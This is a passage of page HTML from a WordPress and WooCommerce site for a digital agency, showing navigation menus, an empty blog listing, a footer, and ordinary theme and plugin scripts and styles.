c0.012,0.022,0.024,0.043,0.035,0.065c0.345,0.693,0.751,1.327,1.203,1.893c0.046,0.057,0.09,0.115,0.136,0.17  c0.141,0.169,0.284,0.333,0.432,0.488c0.059,0.062,0.12,0.119,0.18,0.179c0.243,0.243,0.493,0.465,0.748,0.667  c0.092,0.072,0.183,0.146,0.275,0.212c0.07,0.05,0.138,0.113,0.208,0.16c0.022,0.017,0.047,0.038,0.068,0.054  c0.53,0.344,1.068,0.596,1.589,0.736c0.149,0.041,0.295,0.069,0.44,0.092c0.002,0,0.003-0.001,0.005-0.001s0.004,0,0.005,0.001  c0.645-0.102,1.325-0.384,1.993-0.819c0.022-0.016,0.047-0.037,0.069-0.054c0.07-0.047,0.138-0.11,0.207-0.16  c0.093-0.067,0.184-0.14,0.275-0.212c0.255-0.202,0.505-0.424,0.748-0.667c0.061-0.06,0.121-0.117,0.181-0.179  c0.146-0.155,0.29-0.318,0.431-0.488c0.046-0.055,0.091-0.113,0.136-0.17c0.452-0.566,0.858-1.2,1.203-1.893  c0.012-0.022,0.024-0.043,0.035-0.065c0.015-0.029,0.032-0.054,0.046-0.083c0.034-0.067,0.071-0.132,0.104-0.201  c0.015-0.033,0.029-0.066,0.044-0.099c0.013-0.027,0.026-0.055,0.038-0.083c0.004-0.01,0.008-0.02,0.012-0.029  c0.008-0.018,0.013-0.037,0.02-0.056c0.001-0.003,0.002-0.007,0.003-0.01c0.015-0.042,0.028-0.084,0.043-0.125  c0.029-0.078,0.051-0.164,0.077-0.244c0.041-0.123,0.083-0.245,0.118-0.372c0.004-0.013,0.007-0.027,0.01-0.041  c0.292-0.883,0.471-1.828,0.505-2.813c0.002-0.036,0.003-0.072,0.005-0.108c-0.001-0.023-0.005-0.046-0.007-0.069  c-0.03-0.441-0.086-0.886-0.182-1.334c-0.021-0.1-0.051-0.199-0.075-0.298c-0.101-0.423-0.221-0.846-0.396-1.264  c-0.438-1.044-1.018-1.958-1.676-2.733c-0.07-0.071-0.137-0.148-0.205-0.222c-0.116-0.124-0.233-0.245-0.347-0.374  c-0.007-0.007-0.014-0.014-0.021-0.02c-1.634-1.866-2.902-4.439-3.225-7.329c0-0.005-0.001-0.009-0.002-0.014  c0-0.007-0.002-0.013-0.003-0.02c-0.01-0.089-0.027-0.175-0.035-0.265c-0.001-0.011-0.003-0.022-0.004-0.034  c-0.001-0.009-0.003-0.018-0.004-0.026c-0.003,0.004-0.007,0.008-0.01,0.011c-0.001-0.001-0.002-0.002-0.004-0.004  c0,0.002,0,0.005,0,0.008c0,0,0,0-0.001,0.001c0,0,0-0.001-0.001-0.001 M24.001,33.59c-1.099-0.923-1.813-2.29-1.813-3.837  s0.714-2.915,1.813-3.837c1.1,0.923,1.813,2.29,1.813,3.837S25.101,32.667,24.001,33.59z"/>
					<path id="edgtf-cursor-cart" fill="#FFFFFF" d="M14.5,14.745h3.106l0.868,1.946h14.067c0.244,0,0.464,0.093,0.662,0.278   c0.198,0.185,0.297,0.401,0.297,0.648c0,0.186-0.03,0.341-0.091,0.464l-3.425,5.978c-0.335,0.68-0.884,1.02-1.645,1.02H21.26   L20.3,26.563c-0.061,0.154-0.091,0.248-0.091,0.277c0,0.155,0.076,0.232,0.229,0.232h10.87v1.854H20.209   c-0.609,0-1.104-0.17-1.484-0.51s-0.571-0.818-0.571-1.437c0-0.371,0.076-0.679,0.229-0.927l1.416-2.363l-3.379-6.998H14.5V14.745z    M18.725,30.455c0.381-0.371,0.83-0.557,1.348-0.557c0.518,0,0.959,0.186,1.324,0.557c0.366,0.371,0.548,0.818,0.548,1.344   s-0.183,0.98-0.548,1.367c-0.365,0.387-0.807,0.579-1.324,0.579c-0.518,0-0.967-0.192-1.348-0.579s-0.571-0.842-0.571-1.367   S18.344,30.826,18.725,30.455z M28.065,30.455c0.365-0.371,0.806-0.557,1.325-0.557c0.518,0,0.966,0.186,1.347,0.557   c0.38,0.371,0.571,0.818,0.571,1.344s-0.19,0.98-0.571,1.367c-0.381,0.387-0.83,0.579-1.347,0.579   c-0.519,0-0.959-0.192-1.325-0.579s-0.548-0.842-0.548-1.367S27.7,30.826,28.065,30.455z"/>
					<path id="edgtf-cursor-close" fill="#FFFFFF" d="M31.306,29.362c0.103,0.104,0.155,0.234,0.155,0.391s-0.052,0.287-0.155,0.391l-1.477,1.445   c-0.104,0.104-0.221,0.156-0.35,0.156c-0.155,0-0.286-0.052-0.389-0.156L24,26.472l-5.091,5.117   c-0.104,0.104-0.221,0.156-0.35,0.156c-0.155,0-0.286-0.052-0.389-0.156l-1.477-1.445c-0.104-0.104-0.155-0.234-0.155-0.391   s0.051-0.286,0.155-0.391l5.13-5.117l-5.13-5.078c-0.258-0.26-0.258-0.521,0-0.781l1.438-1.484   c0.155-0.104,0.285-0.156,0.389-0.156c0.155,0,0.285,0.053,0.389,0.156L24,21.979l5.091-5.078c0.156-0.104,0.285-0.156,0.389-0.156   c0.156,0,0.285,0.053,0.389,0.156l1.438,1.484c0.258,0.261,0.258,0.508,0,0.742l-5.13,5.078L31.306,29.362z"/>
					<path id="edgtf-cursor-move" fill="#FFFFFF" d="M34.5,24.245l-4.5,4.5v-3.563h-5.109l0.047,5.063H28.5l-4.5,4.5l-4.5-4.5h3.563v-5.063H18v3.563l-4.5-4.5   l4.5-4.5v3.563h5.063v-5.063H19.5l4.5-4.5l4.5,4.5h-3.563v5.063H30v-3.563L34.5,24.245z"/>
					<path id="edgtf-cursor-eye" fill="#FFFFFF" d="M24,17.245c3.928,0,7.929,2.352,12,7.055c-0.964,0.984-1.581,1.604-1.848,1.859   c-0.268,0.255-0.92,0.82-1.956,1.695c-1.036,0.875-1.875,1.477-2.518,1.805c-0.643,0.328-1.492,0.675-2.545,1.039   c-1.054,0.364-2.098,0.547-3.134,0.547c-1.286,0-2.464-0.164-3.536-0.492s-2.143-0.894-3.214-1.695s-1.911-1.485-2.518-2.051   S13.214,25.521,12,24.245c2.321-2.37,4.384-4.129,6.188-5.277C19.991,17.819,21.928,17.245,24,17.245z M20.598,27.745   c0.946,0.984,2.08,1.477,3.402,1.477c1.321,0,2.455-0.492,3.402-1.477c0.946-0.984,1.419-2.151,1.419-3.5s-0.474-2.516-1.419-3.5   c-0.947-0.984-2.081-1.477-3.402-1.477c-1.322,0-2.456,0.492-3.402,1.477s-1.419,2.151-1.419,3.5S19.652,26.761,20.598,27.745z    M24,22.495c0,0.511,0.161,0.93,0.482,1.258c0.322,0.328,0.732,0.492,1.232,0.492c0.357,0,0.714-0.128,1.071-0.383v0.383   c0,0.802-0.268,1.485-0.804,2.051c-0.536,0.565-1.197,0.848-1.982,0.848c-0.786,0-1.446-0.282-1.982-0.848   c-0.536-0.565-0.804-1.249-0.804-2.051s0.268-1.485,0.804-2.051c0.536-0.565,1.196-0.848,1.982-0.848h0.429   C24.143,21.711,24,22.094,24,22.495z"/>
				</svg>
			</div>	
		
    <div class="edgtf-wrapper">
        <div class="edgtf-wrapper-inner">
            
<header class="edgtf-page-header">
		
				
	<div class="edgtf-menu-area edgtf-menu-right">
				
					<div class="edgtf-grid">
						
			<div class="edgtf-vertical-align-containers">
				<div class="edgtf-position-left"><!--
				 --><div class="edgtf-position-left-inner">
						
	
	<div class="edgtf-logo-wrapper">
		<a itemprop="url" href="https://odindigital.eu/" style="height: 49px;">
			<img itemprop="image" class="edgtf-normal-logo" src="https://www.odindigital.eu/wp-content/uploads/2021/06/services-04.png" width="500" height="99"  alt="logo"/>
			<img itemprop="image" class="edgtf-dark-logo" src="https://www.odindigital.eu/wp-content/uploads/2021/06/services-04.png" width="500" height="99"  alt="dark logo"/>			<img itemprop="image" class="edgtf-light-logo" src="https://www.odindigital.eu/wp-content/uploads/2021/06/services-03.png" width="500" height="99"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="edgtf-position-right"><!--
				 --><div class="edgtf-position-right-inner">
														
	<nav class="edgtf-main-menu edgtf-drop-down edgtf-default-nav">
		<ul id="menu-main-menu" class="clearfix"><li id="nav-menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://odindigital.eu/" class=""><span class="item_outer"><span class="item_text">Home</span></span></a></li>
<li id="nav-menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://odindigital.eu/about-us/" class=""><span class="item_outer"><span class="item_text">About</span></span></a></li>
<li id="nav-menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://odindigital.eu/our-team/" class=""><span class="item_outer"><span class="item_text">Team</span></span></a></li>
<li id="nav-menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://odindigital.eu/some-of-our-work/" class=""><span class="item_outer"><span class="item_text">Work</span></span></a></li>
<li id="nav-menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://odindigital.eu/get-in-touch/" class=""><span class="item_outer"><span class="item_text">Contact</span></span></a></li>
</ul>	</nav>

																	</div>
				</div>
			</div>
			
					</div>
			</div>
			
		
	
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder edgtf-menu-right">
                    <div class="edgtf-vertical-align-containers">
                <div class="edgtf-position-left"><!--
                 --><div class="edgtf-position-left-inner">
                        
	
	<div class="edgtf-logo-wrapper">
		<a itemprop="url" href="https://odindigital.eu/" style="height: 47px;">
			<img itemprop="image" class="edgtf-normal-logo" src="https://www.odindigital.eu/wp-content/uploads/2021/06/111-02.png" width="85" height="94"  alt="logo"/>
			<img itemprop="image" class="edgtf-dark-logo" src="https://www.odindigital.eu/wp-content/uploads/2021/06/services-04.png" width="500" height="99"  alt="dark logo"/>			<img itemprop="image" class="edgtf-light-logo" src="https://www.odindigital.eu/wp-content/uploads/2021/06/services-03.png" width="500" height="99"  alt="light logo"/>		</a>
	</div>

                                            </div>
                </div>
                                <div class="edgtf-position-right"><!--
                 --><div class="edgtf-position-right-inner">
                                                    
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-main-menu-1" class="clearfix"><li id="sticky-nav-menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://odindigital.eu/" class=""><span class="item_outer"><span class="item_text">Home</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://odindigital.eu/about-us/" class=""><span class="item_outer"><span class="item_text">About</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://odindigital.eu/our-team/" class=""><span class="item_outer"><span class="item_text">Team</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="https://odindigital.eu/some-of-our-work/" class=""><span class="item_outer"><span class="item_text">Work</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://odindigital.eu/get-in-touch/" class=""><span class="item_outer"><span class="item_text">Contact</span><span class="plus"></span></span></a></li>
</ul></nav>

                                                                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
						<div class="edgtf-position-left"><!--
						 --><div class="edgtf-position-left-inner">
								
<div class="edgtf-mobile-logo-wrapper">
	<a itemprop="url" href="https://odindigital.eu/" style="height: 47px">
		<img itemprop="image" src="https://www.odindigital.eu/wp-content/uploads/2021/06/111-02-e1622537041180.png" width="85" height="94"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right"><!--
						 --><div class="edgtf-position-right-inner">
																									<div class="edgtf-mobile-menu-opener edgtf-mobile-menu-opener-svg-path">
										<a href="javascript:void(0)">
																						<span class="edgtf-mobile-menu-icon">
												<svg x="0px" y="0px"
	 width="15.984px" height="15.984px" viewBox="0 0 15.984 15.984" enable-background="new 0 0 15.984 15.984" xml:space="preserve">
<rect width="3.984" height="3.984"/>
<rect x="6.007" width="3.984" height="3.984"/>
<rect x="12.014" width="3.984" height="3.984"/>
<rect y="6.007" width="3.984" height="3.984"/>
<rect x="6.007" y="6.007" width="3.984" height="3.984"/>
<rect x="12.014" y="6.007" width="3.984" height="3.984"/>
<rect y="12.014" width="3.984" height="3.984"/>
<rect x="6.007" y="12.014" width="3.984" height="3.984"/>
</svg>											</span>
										</a>
									</div>
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	<nav class="edgtf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="edgtf-grid">
			<ul id="menu-main-menu-2" class=""><li id="mobile-menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://odindigital.eu/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-5541" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://odindigital.eu/about-us/" class=""><span>About</span></a></li>
<li id="mobile-menu-item-3827" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://odindigital.eu/our-team/" class=""><span>Team</span></a></li>
<li id="mobile-menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="https://odindigital.eu/some-of-our-work/" class=""><span>Work</span></a></li>
<li id="mobile-menu-item-3826" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://odindigital.eu/get-in-touch/" class=""><span>Contact</span></a></li>
</ul>		</div>
	</nav>

	</div>
	
	</header>

			<a id='edgtf-back-to-top' href='#'>
                Back to top			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner">
<div class="edgtf-title-holder edgtf-standard-type edgtf-title-va-header-bottom" style="height: 170px;background-color: #000000" data-height="170">
		<div class="edgtf-title-wrapper" style="height: 170px">
		<div class="edgtf-title-inner">
			<div class="edgtf-grid">
									<h3 class="edgtf-page-title entry-title" >No Sidebar</h3>
											</div>
	    </div>
	</div>
</div>

    <div class="edgtf-container">
                <div class="edgtf-container-inner clearfix">
            <div class="edgtf-grid-row edgtf-grid-large-gutter">
	<div class="edgtf-page-content-holder edgtf-grid-col-12">
		<div class="edgtf-blog-holder edgtf-blog-standard edgtf-blog-pagination-standard" data-blog-type= standard data-next-page= 2 data-max-num-pages= 0 data-post-number= 4 data-excerpt-length= 54 >
	<div class="edgtf-blog-holder-inner">
		<p class="edgtf-blog-no-posts">Sorry, no posts matched your criteria.</p>	</div>
	</div>	</div>
	</div>        </div>
            </div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="edgtf-page-footer  edgtf-footer-with-border">
                <svg id="edgtf-footer-circle" class="edgtf-theme-svg" x="0px" y="0px" width="780px" height="780px" viewBox="0 0 780 780" xml:space="preserve">
					<circle fill="none" stroke="#000000" stroke-width="1px" stroke-miterlimit="10" cx="390" cy="390" r="390"/>
				</svg>				<div class="edgtf-footer-top-holder">
    <div class="edgtf-footer-top-inner edgtf-grid">
        <div class="edgtf-grid-row edgtf-footer-top-alignment-center">
                            <div class="edgtf-column-content edgtf-grid-col-12">
                    <div id="custom_html-3" class="widget_text widget edgtf-footer-column-1 widget_custom_html"><div class="textwidget custom-html-widget"><div class="edgtf-footer-inline-nav menu"><a href="https://www.odindigital.eu/">Home</a>
<a href="https://www.odindigital.eu/terms-and-conditions/">Terms And Conditions</a>
<a href="https://www.odindigital.eu/privacy-policy/">Privacy Policy</a>
<a href="https://www.odindigital.eu/refund-policy/">Refund Policy</a>
</div></div></div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manon/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
			var xlwcty_info = [];        </script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://odindigital.eu/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div id="qode-quick-view-for-woocommerce-pop-up" class="qqvfw qqvfw-type--pop-up">
	<div class="qqvfw-m-overlay"></div>
	<div class="qqvfw-m-content">
		<div class="qqvfw-m-content-inner">
			<a class="qqvfw-m-close qqvfw-icon--predefined" href="#" rel="noopener noreferrer">
	<svg class="qqvfw-svg--close" xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg></a>
			<div class="qqvfw-m-product woocommerce single-product"></div>
			<span class="qqvfw-m-spinner">
	<svg class="qqvfw-svg--spinner" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M304 48c0 26.51-21.49 48-48 48s-48-21.49-48-48 21.49-48 48-48 48 21.49 48 48zm-48 368c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zm208-208c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.49-48-48-48zM96 256c0-26.51-21.49-48-48-48S0 229.49 0 256s21.49 48 48 48 48-21.49 48-48zm12.922 99.078c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.491-48-48-48zm294.156 0c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48c0-26.509-21.49-48-48-48zM108.922 60.922c-26.51 0-48 21.49-48 48s21.49 48 48 48 48-21.49 48-48-21.491-48-48-48z"></path></svg></span>
		</div>
	</div>
</div>
<input type="hidden" class="qqvfw-hidden-type" data-quick-view-type="pop-up" data-quick-view-type-mobile="pop-up" data-quick-view-page-id="1262" value="">
<div id="qode-wishlist-for-woocommerce-modal" class="qwfw-m">
	<div class="qwfw-m-overlay"></div>
	<div class="qwfw-m-content">
		<a class="qwfw-m-close" href="#" rel="noopener noreferrer">
			<svg class=qwfw-svg--close-modal xmlns="http://www.w3.org/2000/svg" width="18.1213" height="18.1213" viewBox="0 0 18.1213 18.1213" stroke-miterlimit="10" stroke-width="2"><line x1="1.0607" y1="1.0607" x2="17.0607" y2="17.0607"/><line x1="17.0607" y1="1.0607" x2="1.0607" y2="17.0607"/></svg>		</a>
		<div class="qwfw-m-product"></div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://usercontent.one/wp/odindigital.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3&media=1769886549' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: 